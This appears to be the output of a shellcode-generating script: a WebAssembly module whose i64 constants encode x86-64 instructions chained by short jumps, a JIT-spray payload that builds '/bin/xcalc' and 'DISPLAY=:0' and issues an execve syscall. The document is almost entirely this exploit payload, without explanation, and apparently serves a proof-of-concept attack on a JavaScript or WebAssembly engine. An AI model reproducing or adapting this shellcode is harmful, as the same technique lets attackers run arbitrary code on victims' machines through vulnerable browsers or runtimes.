 $ python3 shellcode.py
(module
(func (export "main")
i64.const 0x2eb909090c03148
i64.const 0x2eb9050636cb866
i64.const 0x2eb906163782fb8
i64.const 0x2eb909020e0c148
i64.const 0x2eb6e69622f0548
i64.const 0x2eb9090e7894850
i64.const 0x2eb909090f63148
i64.const 0x2eb909090c03148
i64.const 0x2eb9050303ab866
i64.const 0x2eb903d59414cb8
i64.const 0x2eb909020e0c148
i64.const 0x2eb505349440548
i64.const 0x2eb9090e0894850
i64.const 0x2eb905053db3148
i64.const 0x2eb909090e28948
i64.const 0x2eb903bb0c03148
i64.const 0x909090909090050f
return
)
)